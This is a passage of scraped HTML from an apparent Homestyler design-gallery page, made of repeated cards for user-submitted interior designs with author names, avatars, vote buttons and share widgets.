src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073></p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-global-app-head-portraits.homestyler.com/app/943ec999e84e424badcbee15af6e6fa8.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Tip 1" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/Tip28" class="author" data-v-1f765073>Tip 1</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-10/5143ef3c-f72f-4da6-ad35-0c78910fceb8/1768054066092/9575717.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073></p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/726647155aa449f185f8cd8f3d9a755d.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Marianne  Gruber" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/grubermarianne" class="author" data-v-1f765073>Marianne  Gruber</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-07/2146b963-2f20-4050-bfa3-553e5d8e50fe/1767733303978/9559295.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073></p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://lh6.googleusercontent.com/-fjkxL8ye3m4/AAAAAAAAAAI/AAAAAAAAAAA/AKxrwcbYg3Ua8IL_y8Sx2PyuFePvVhr1_w/mo/photo.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Aurélie Joly" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/aur_lie_joly" class="author" data-v-1f765073>Aurélie Joly</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----></div><div class="case-column" data-v-92b26ca0><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-08-28/4264a75c-f644-e66c-cd47-d7a6850fcb32/uMvj76FC34sBNKFjaretjr.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="La Cabana" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>La Cabana</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/a9d80c3bbefc4f9c974086359c8dc73c.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="IMD Interiors" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/IMD_Interiors" class="author" data-v-1f765073>IMD Interiors</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/07c2de3a-88ec-4be8-8910-ff255b795bc2/1731419398293/7841697.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Design [4]" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Design [4]</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/users/c64b594046c34b9a828c459978e900838bb340fe70c9ef4ba80a9f7599f8b005.jpeg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="VIKI V" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/Victoria_V" class="author" data-v-1f765073>VIKI V</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-11-07/b75d3ad1-f517-18b6-f4b1-a215457cb0be/e632eab9-1301-483d-84b6-a83200ffb615.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="White kitchen (Татьяна)" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>White kitchen (Татьяна)</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/users/8fe887ddf1f347858dac83ade027dc1a143e126267de0b7ead036ae0254b0ebc.jpeg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Irina Romanova 💫" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/Ira_i_kvarttira" class="author" data-v-1f765073>Irina Romanova 💫</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/81141f06-74c4-4355-9691-d37499e01977/1708972622791.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Discovery of the Universe🌌" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Discovery of the Universe🌌</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/users/c64b594046c34b9a828c459978e900838bb340fe70c9ef4ba80a9f7599f8b005.jpeg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="VIKI V" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/Victoria_V" class="author" data-v-1f765073>VIKI V</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-09-04/1a6a891c-4642-d079-07a9-7772393668df/486b1102-e843-4c1d-8a38-e06ab0294bf6.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Нежная неоклассика в каждом уголке" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>Нежная неоклассика в каждом уголке</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-global-app-head-portraits.homestyler.com/app/cda4e7f2a7844300bcfec01c6b8d94cb.png?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Mila Blinicheva" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/mila_blinicheva" class="author" data-v-1f765073>Mila Blinicheva</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/c32c18ea-afcb-429c-80f5-9c1a0c02d9c5/1708085044035.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="💕🌲🏠" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>💕🌲🏠</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-global-app-head-portraits.homestyler.com/app/8f1ac3d74b4c473bb9832e9628030c81.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="♥ sedna ♥ ." class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/sedna_shahbazi" class="author" data-v-1f765073>♥ sedna ♥ .</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
